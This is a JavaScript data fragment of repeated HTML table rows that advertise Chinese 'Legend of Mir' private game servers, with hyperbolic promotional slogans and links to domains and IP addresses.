adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
